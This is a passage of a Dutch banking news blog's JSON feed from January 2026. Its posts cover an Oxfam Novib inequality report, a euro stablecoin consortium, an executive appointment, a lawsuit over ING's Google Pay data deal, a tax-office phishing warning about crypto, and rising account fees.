“geld-macht-spiraal” draait steeds sneller. Wereldwijd komen democratieën onder druk te staan doordat economische macht wordt omgezet in politieke macht, versterkt door controle over media en social media platforms. Ook in Nederland groeit de invloed van superrijken via forse partijdonaties, de draaideur tussen politiek en lobby, en beleid dat onder meer belastingontwijking voor miljardairs en bedrijven in stand houdt. De gewone burger betaalt de prijs en de democratie brokkelt af. Het is cruciaal om nu grenzen te stellen,” aldus Michiel Servaes, directeur van Oxfam Novib.\u003Cbr \/\u003E\u003Cbr \/\u003EDe sterke stijging van het aantal miljardairs en hun vermogens valt samen met het presidentschap van Donald Trump, die sinds een jaar een actieve pro-miljardairsagenda uitrolt. Zo zijn de belastingen voor de superrijken in de VS verlaagd en verzet Trump zich tegen het internationaal zwaarder belasten van multinationals. Zijn presidentschap maakt duidelijk aan de rest van de wereld dat de macht bij de superrijken ligt. Uit het Oxfam ongelijkheids rapport ‘Resisting the Rule of the Rich: Defending Freedom Against Billionaire Power’ blijkt verder dat:\u003Cbr \/\u003E\u003Cbr \/\u003EEr voor het eerst meer dan 3.000 miljardairs ter wereld zijn.\u003Cbr \/\u003EHet gezamenlijke vermogen van miljardairs sinds 2024 met 2,5 biljoen dollar is gestegen tot het astronomische bedrag van 18,3 biljoen dollar, dat is een 18 met 12 nullen. Dit is een stijging van 81 procent sinds 2020 en twee keer meer dan het totale vermogen van 3,6 miljard mensen bij elkaar.\u003Cbr \/\u003EHet aandeel van de wereldbevolking dat in een autocratie leeft is tussen 2004 en 2024 met bijna 50% gestegen. Wereldwijd leven slechts drie op de tien mensen in een democratie, in 2004 was dat nog één op de twee.\u003Cbr \/\u003EDe stijging van het vermogen van miljardairs in 2025, een bedrag van 2,5 biljoen dollar, is ruim voldoende om extreme armoede in de wereld 26 keer uit te bannen.\u003Cbr \/\u003EEerste Nederlandse ongelijkheidsrapport laat vergelijkbaar patroon zien\u003Cbr \/\u003E\u003Cbr \/\u003EVoor het eerst publiceert Oxfam Novib dit jaar ook een nationaal ongelijkheidsonderzoek: ‘Rijker dan ooit, machtiger dan ooit. De politieke invloed van de rijken in Nederland’. Ook in Nederland groeit het vermogen van de superrijken: in 2025 steeg het totaal van de rijkste 500 Nederlanders van 253 naar 273 miljard euro, ze bezitten nu twee keer het jaarlijkse zorgbudget of vijf keer dat van onderwijs. Tien jaar geleden was hun gezamenlijke vermogen nog 92 miljard euro, een verdrievoudiging in een decennium. Uit het Oxfam Novib onderzoek naar de superrijken en hun politieke invloed in Nederland blijkt verder dat:\u003Cbr \/\u003E\u003Cbr \/\u003EDe rijkste 500 Nederlanders hebben 9% van het totale vermogen van huishoudens, terwijl ze slechts 0,003% van de bevolking uitmaken. Daarmee bezitten ze vier keer zoveel als de armste 50%. Tegelijkertijd hebben meer dan een miljoen huishoudens schulden en neemt de armoede in Nederland weer toe.\u003Cbr \/\u003E\u003Cbr \/\u003EDe superrijken gebruiken hun economische macht om de politiek te beïnvloeden. In het verkiezingsjaar 2025 zijn 11 (voormalig) Quote 500-leden of hun bedrijven verantwoordelijk voor 20% van het totaalbedrag aan grote giften van 5 miljoen euro dat politieke partijen hebben ontvangen.\u003Cbr \/\u003E\u003Cbr \/\u003EDeze giften kwamen vooral ten goede aan centrum en rechtse partijen: D66 ontving meer dan 300 duizend euro, Forum voor Democratie 200 duizend euro, en ook de VVD en JA21 kregen ieder minimaal een ton van de rijkste Nederlanders. In totaal doneerden Quote 500-leden of hun bedrijven bijna een miljoen euro aan politieke partijen, waarvan 86 procent naar centrum- of rechtse partijen ging en 14% naar linkse partijen.\u003Cbr \/\u003E\u003Cbr \/\u003EVan alle oud-Tweede Kamerleden, actief tussen maart 2021 en december 2023, ging bijna eenderde aan de slag als lobbyist voor het bedrijfsleven, een commerciële brancheorganisatie of lobbybureau. De VVD levert de meeste van deze lobbyisten; van de in totaal 99 gevonden lobbyfuncties werden er 28 door oud VVD-Kamerleden ingenomen.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ook in Nederland zien we een “geld-macht-spiraal” tussen vermogenden, grote bedrijven en de politiek. Gevolg is bijvoorbeeld dat – terwijl we formeel een progressief belastingstelsel kennen – de rijksten vaak buiten beeld blijven en zelfs minder belasting betalen dan de gewone Nederlander. Dit is geen toeval, maar het resultaat van jarenlange lobby. Wie denkt dat het hier niet zo’n vaart zal lopen als in de VS moet weten dat de patronen én de risico’s identiek zijn.” stelt Michiel Servaes.\u003Cbr \/\u003E\u003Cbr \/\u003EOxfam Novib roept de nieuwe Tweede Kamer en het toekomstige kabinet op om vermogensongelijkheid in Nederland aan te pakken, de invloed van de superrijken in te perken en de democratie beter te beschermen.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/702008660151464618\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/miljardairsmacht-zet-democratie-onder.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/702008660151464618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/702008660151464618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/miljardairsmacht-zet-democratie-onder.html","title":"Miljardairsmacht zet democratie onder druk, ook in Nederland"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbt6uPoSAGAWuG4Zxtvvu_td904L2JdvTTLtNbd_CH0VNVA89j_Msuih7hJjsejSnlT3vAd-fofhUe_t5CJl1S9E1Q3sNI-W8jUnpSCbj_EuvHFcq7UgBBoKgRh-TS2nsZgKzi69OwcjVqB3rObOG6SKBSrbPi22on4AX6U7eNp4Is69F9VpSTdNm\/s72-c\/ai-generated-8220397_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-7586092638242366823"},"published":{"$t":"2026-01-19T06:00:00.000+01:00"},"updated":{"$t":"2026-01-19T06:00:00.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"stablecoins"}],"title":{"type":"text","$t":" DZ BANK sluit zich aan bij stablecoin consortium Qivalis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQt-dPLBs5rQwpE20ZyZIDM7i40XzJgZW2ztBTzrQZr6g5pALRrnmxAeefStz7xeE6POsPcYcoeza5m7qxirK0T1_ipgmR3EaZ3He5aAt-gVycOoA1qhhy006s1ilCvAa9cckrFUZDREpbnfguwi2lJvDrxbZXFiQcTwFlpYn3g2O3cw0U9Ehz5Y_2\/s720\/euro-6095311_960_720.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQt-dPLBs5rQwpE20ZyZIDM7i40XzJgZW2ztBTzrQZr6g5pALRrnmxAeefStz7xeE6POsPcYcoeza5m7qxirK0T1_ipgmR3EaZ3He5aAt-gVycOoA1qhhy006s1ilCvAa9cckrFUZDREpbnfguwi2lJvDrxbZXFiQcTwFlpYn3g2O3cw0U9Ehz5Y_2\/s320\/euro-6095311_960_720.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDZ BANK heeft zich aangesloten bij een consortium van toonaangevende Europese banken dat werkt aan de oprichting van Qivalis, een MiCAR-conforme uitgever van stablecoins onder toezicht van De Nederlandsche Bank (DNB), met als doel een gereguleerde euro-stablecoin uit te geven. DZ BANK trad eind december 2025 toe als elfde consortiumlid en voegt zich bij Banca Sella, BNP Paribas, CaixaBank, Danske Bank, DekaBank, ING, KBC, Raiffeisen Bank International, SEB en UniCredit in dit baanbrekende initiatief.\u003Cbr \/\u003E\u003Cbr \/\u003EDe toetreding van DZ BANK tot het consortium markeert opnieuw een beslissende stap van de Europese bankensector richting het gezamenlijk opbouwen van een betrouwbare digitale financiële infrastructuur, verankerd in collectieve institutionele geloofwaardigheid en streng regelgevend toezicht.\u003Cbr \/\u003E\u003Cbr \/\u003EQivalis streeft momenteel naar vergunningverlening en toezicht door de DNB (De Nederlandsche Bank) als Elektronische-geldinstelling (Electronic Money Institution, EMI), met als doel een lancering in de tweede helft van 2026. De voorbereidende activiteiten richten zich op de operationele en technische implementatie, evenals op de regulatoire dialoog met de DNB.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/7586092638242366823\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/dz-bank-sluit-zich-aan-bij-stablecoin.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/7586092638242366823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/7586092638242366823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/dz-bank-sluit-zich-aan-bij-stablecoin.html","title":" DZ BANK sluit zich aan bij stablecoin consortium Qivalis"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQt-dPLBs5rQwpE20ZyZIDM7i40XzJgZW2ztBTzrQZr6g5pALRrnmxAeefStz7xeE6POsPcYcoeza5m7qxirK0T1_ipgmR3EaZ3He5aAt-gVycOoA1qhhy006s1ilCvAa9cckrFUZDREpbnfguwi2lJvDrxbZXFiQcTwFlpYn3g2O3cw0U9Ehz5Y_2\/s72-c\/euro-6095311_960_720.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-3866720135716860857"},"published":{"$t":"2026-01-16T06:30:00.000+01:00"},"updated":{"$t":"2026-01-16T06:30:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABN"}],"title":{"type":"text","$t":"Mélanie Guerrato benoemd bij Neuflize OBC als Chief Executive Officer"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb2IeCQVGBFb9qHqqaxX-jzzVzKntuF7mjsU0JBqbMfZtdBbkwipoDUQ6_Vets3U636-ItVc70aBTKul3WZHprkARhUjEeDrQufDa9yqV8xcq8FE-RN05aGJIjt1h3v50t6YONGsk-8dVX0UajlgT8vyoATdVzKfa8zXSZvBrOoWicavCYy-BiGExB\/s840\/Portrait_MA%CC%83_lanie_Guerrato2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"840\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb2IeCQVGBFb9qHqqaxX-jzzVzKntuF7mjsU0JBqbMfZtdBbkwipoDUQ6_Vets3U636-ItVc70aBTKul3WZHprkARhUjEeDrQufDa9yqV8xcq8FE-RN05aGJIjt1h3v50t6YONGsk-8dVX0UajlgT8vyoATdVzKfa8zXSZvBrOoWicavCYy-BiGExB\/s320\/Portrait_MA%CC%83_lanie_Guerrato2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EABN AMRO en Neuflize OBC, de private bank van ABN AMRO in Frankrijk, zijn verheugd de benoeming van Mélanie Guerrato (40) als Country Executive France aan te kondigen. Mélanie brengt een uitgebreide ervaring mee op het gebied van vermogensbeheer, commercieel bankieren en retailbankieren, opgedaan tijdens haar loopbaan bij BNP Paribas. Zij staat vooral bekend om haar dynamiek en haar vermogen om een duidelijke strategische visie te combineren met een sterke betrokkenheid bij haar teams. Mélanie zal starten in maart 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EDe benoeming volgt op het besluit van Laurent Garret om aan het einde van 2025 terug te treden, na een indrukwekkende carrière binnen de bank. Laurent Garret heeft een belangrijke bijdrage geleverd aan onze medewerkers, klanten en de bank.\u003Cbr \/\u003E\u003Cbr \/\u003EMélanie Guerrato zal een belangrijke rol spelen bij het realiseren van een van de langetermijndoelstellingen van de bank: uitgroeien tot een top vijf private bank in Europa. Met haar diepgaande kennis van de uitdagingen in de bankensector en van de veranderende verwachtingen van klanten – ook in de Franse regionale markten – vormt zij een echte meerwaarde voor ABN AMRO en Neuflize OBC.\u003Cbr \/\u003E\u003Cbr \/\u003EMélanie Guerrato behaalde een masterdiploma in rechten en een CESA aan HEC Paris. Zij begon haar carrière in 2007 bij de divisie Commercieel Bankieren van BNP Paribas. In 2014 stapte zij over naar Wealth Management, waar zij de fusie van twee kantoren leidde en het team van private bankers aanstuurde. Haar werk richtte zich op klantnabijheid, innovatie en de transformatie van bancaire diensten. In 2022 maakte zij de overstap naar Corporate Banking om strategische transacties te begeleiden met middelgrote ondernemingen, zowel familiebedrijven als beursgenoteerde bedrijven. In 2024 werd zij benoemd tot Regionaal Directeur voor de Franse Grand Est-regio van Commercieel Bankieren. In deze rol superviseerde zij de activiteiten van de bank in de gehele regio en gaf leiding aan bijna 1.000 medewerkers, waarbij zij actief bijdroeg aan de economische ontwikkeling van de regio in nauwe samenwerking met lokale stakeholders.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/3866720135716860857\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/melanie-guerrato-benoemd-bij-neuflize.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3866720135716860857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3866720135716860857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/melanie-guerrato-benoemd-bij-neuflize.html","title":"Mélanie Guerrato benoemd bij Neuflize OBC als Chief Executive Officer"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb2IeCQVGBFb9qHqqaxX-jzzVzKntuF7mjsU0JBqbMfZtdBbkwipoDUQ6_Vets3U636-ItVc70aBTKul3WZHprkARhUjEeDrQufDa9yqV8xcq8FE-RN05aGJIjt1h3v50t6YONGsk-8dVX0UajlgT8vyoATdVzKfa8zXSZvBrOoWicavCYy-BiGExB\/s72-c\/Portrait_MA%CC%83_lanie_Guerrato2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-9004028309924342161"},"published":{"$t":"2026-01-16T06:00:00.003+01:00"},"updated":{"$t":"2026-01-16T06:00:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ING"}],"title":{"type":"text","$t":"ING gedaagd om geheime afspraken met Google"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBjezBd5pmVcuUrcS57mO1XkQ3YO10eOYISnuIEO-wiAMWNANYBNCc0e8aVuFNfyGClHxG8qxeBf2uPGydyCHGW-KeQLcfISJKTIC2tiu8Xcjqs_5xlmq2rcH1kkn4e4lA5j8QLH6WDOWhLFKp0ZRKTCohWz88u20FNjW8OmWfoqiOeIYFb6OzE0dU\/s302\/Scherm%C2%ADafbeelding%202026-01-15%20om%2010.46.04%E2%80%AFAM.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"302\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBjezBd5pmVcuUrcS57mO1XkQ3YO10eOYISnuIEO-wiAMWNANYBNCc0e8aVuFNfyGClHxG8qxeBf2uPGydyCHGW-KeQLcfISJKTIC2tiu8Xcjqs_5xlmq2rcH1kkn4e4lA5j8QLH6WDOWhLFKp0ZRKTCohWz88u20FNjW8OmWfoqiOeIYFb6OzE0dU\/s1600\/Scherm%C2%ADafbeelding%202026-01-15%20om%2010.46.04%E2%80%AFAM.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTybkE6SgNm2lAqaQTfPx1pi0A6uRVC2jU65Q-gsY5i7wDBs6VV_0BLogTofM40MR8MWiVGqP4hvANVHJzFpuDqjPFcyeDnlSUR2dUx8qdmGwvSTcatQvvrOsoN_Y-QBHzZ_Q-zRc3tPxoC_x8PsNwdrVdFaF2QWxNGaVtQQPyO49HYDVHkSzeSor5\/s400\/5_-Project-of-corporate-department-of-ING-Bank-_l_ski-by-Olo-Studio-400x240.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003EDe Consumentenbond en Stichting Benadeelden in Actie dagen ING voor de rechter. De organisaties eisen dat ING inzicht geeft in de afspraken die zij zegt te hebben gemaakt met Google over het gebruik van klantgegevens. De organisaties maken zich zorgen over de privacy van de ING-klanten die betalen via Google Pay.\u003Cbr \/\u003E\u003Cbr \/\u003EIn september 2024 stopte ING met de eigen betaal-app. Klanten die contactloos willen betalen met een Android-telefoon moeten sindsdien Google Pay gebruiken. De belangenbehartigers vinden dat onwenselijk, omdat daarmee klantgegevens terechtkomen bij een tech-gigant die bekend staat als privacyschender.\u003Cbr \/\u003E\u003Cbr \/\u003EING zegt goede afspraken te hebben gemaakt met Google over de bescherming van klantgegevens. Maar wat die afspraken zijn, wil de bank niet zeggen.\u003Cbr \/\u003E\u003Cbr \/\u003ESinds de overstap naar Google Pay ontvangt de Consumentenbond veel vragen en klachten van consumenten. Zij maken zich zorgen over hun privacy. Uit een enquête onder 2000 Consumentenbondleden blijkt dat 88 procent niet wil dat Google inzicht krijgt in hun betaalgedrag. ‘Google weet al genoeg. Mijn bank moet mijn gegevens beschermen, niet doorgeven’, zo stelt een panellid. Een andere deelnemer zegt: ‘Betaaldata zijn privé. Ik wil kunnen betalen zonder dat een advertentiegigant meekijkt.’\u003Cbr \/\u003E\u003Cbr \/\u003EDe gegevens van consumenten die met Apple Pay via een iPhone betalen, lijken beter beschermd. In het privacybeleid van Apple staat dat het bedrijf geen betaalgegevens bewaart.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/9004028309924342161\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/ing-gedaagd-om-geheime-afspraken-met.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/9004028309924342161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/9004028309924342161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/ing-gedaagd-om-geheime-afspraken-met.html","title":"ING gedaagd om geheime afspraken met Google"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBjezBd5pmVcuUrcS57mO1XkQ3YO10eOYISnuIEO-wiAMWNANYBNCc0e8aVuFNfyGClHxG8qxeBf2uPGydyCHGW-KeQLcfISJKTIC2tiu8Xcjqs_5xlmq2rcH1kkn4e4lA5j8QLH6WDOWhLFKp0ZRKTCohWz88u20FNjW8OmWfoqiOeIYFb6OzE0dU\/s72-c\/Scherm%C2%ADafbeelding%202026-01-15%20om%2010.46.04%E2%80%AFAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-5249574682485746013"},"published":{"$t":"2026-01-15T14:00:00.001+01:00"},"updated":{"$t":"2026-01-15T14:00:09.701+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crypto"}],"title":{"type":"text","$t":"Belastingdienst: let op valse mails over cryptobezit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s1280\/blockchain-7074929_1280.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1280\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s320\/blockchain-7074929_1280.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDe Belastingdienst waarschuwt voor valse e-mails waarin wordt gevraagd informatie te delen over crypto. Er lijkt sprake te zijn van een toename. Alleen al in de eerste week van januari zijn 9 nieuwe varianten van dergelijke valse e-mails gemeld bij de Belastingdienst.\u003Cbr \/\u003E\u003Cbr \/\u003EIn de valse e-mail wordt gevraagd om met behulp van DigiD in te loggen en zo aanvullende informatie te verstrekken over hun cryptobezit. Hier is sprake van phishing. De Belastingdienst waarschuwt dan ook om niet op de link in dergelijke mails te klikken. De fiscus maakt wel gebruik van e-mail, maar vraagt hierin nooit om via een link in te loggen persoonlijke gegevens door te geven.\u003Cbr \/\u003E\u003Cbr \/\u003EOok komt het voor dat mensen daarna nog een nepmail ontvangen. Hierin doet iemand zich voor als medewerker van de Belastingdienst die probeert een belafspraak te maken om het over hun cryptobezit te hebben. Dit is een onderdeel van de phishingpoging waarmee criminelen proberen nog meer vertrouwelijke informatie te achterhalen.\u003Cbr \/\u003E\u003Cbr \/\u003EDe Belastingdienst belt overigens regelmatig naar burgers en bedrijven als een vorm van extra dienstverlening. Als iemand het telefoongesprek echt niet vertrouwt, is het advies om geen gegevens prijs te geven en gelijk op te hangen. Als iemand twijfelt of er echt een medewerker van de Belastingdienst belt, is het mogelijk om naam en nummer van de beller te noteren en de BelastingTelefoon te bellen. Zij kunnen uitzoeken of het een nummer van een belastingdienstmedewerker is.\u003Cbr \/\u003E\u003Cbr \/\u003EEr worden doorlopend nieuwe varianten van phishingmails verzonden. De aanleiding voor de valse e-mails over crypto’s is mogelijk de nieuwe Europese regelgeving rondom crypto’s; DAC8.\u003Cbr \/\u003E\u003Cbr \/\u003EDoor deze regelgeving moeten verleners van cryptodiensten vanaf 1 januari 2026 gegevens doorgeven aan de Belastingdienst. Het gaat om gegevens van hun klanten en hun transacties. Deze maatregel heeft echter geen fiscale gevolgen voor cryptobezitters en is daarmee ook geen aanleiding voor de Belastingdienst om via de mail aanvullende informatie op te vragen. Cryptobezitters blijven op dezelfde manier aangifte doen en belasting betalen over hun crypto’s.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/5249574682485746013\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-let-op-valse-mails-over.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5249574682485746013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5249574682485746013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-let-op-valse-mails-over.html","title":"Belastingdienst: let op valse mails over cryptobezit"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s72-c\/blockchain-7074929_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-8703556992234107818"},"published":{"$t":"2026-01-15T06:30:00.000+01:00"},"updated":{"$t":"2026-01-15T06:30:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarieven"}],"title":{"type":"text","$t":"Betaalrekening is in drie jaar tijd 70 procent duurder geworden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzOw8AI6swH5torLptjNycntwtsh2v1V9fxQf2wnHq889Oa2Wub3sTrR6jYZ_Kmd3ameYzPbHXZxtCOH_mYWN8TLrjuA0UB662nR9XL5chZkSpCHr8mBIcoJELhCbNSfIbs46bnbLSQ5iwBIn65ZJn22_I6MeWLxEbqpvykoJbgj1X4glupivZFhZ\/s400\/5_-Project-of-corporate-department-of-ING-Bank-_l_ski-by-Olo-Studio-400x240.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"400\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzOw8AI6swH5torLptjNycntwtsh2v1V9fxQf2wnHq889Oa2Wub3sTrR6jYZ_Kmd3ameYzPbHXZxtCOH_mYWN8TLrjuA0UB662nR9XL5chZkSpCHr8mBIcoJELhCbNSfIbs46bnbLSQ5iwBIn65ZJn22_I6MeWLxEbqpvykoJbgj1X4glupivZFhZ\/s320\/5_-Project-of-corporate-department-of-ING-Bank-_l_ski-by-Olo-Studio-400x240.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIn Nederland zijn de kosten voor een standaard betaalrekening met één betaalpas de afgelopen jaren flink \u003Ca 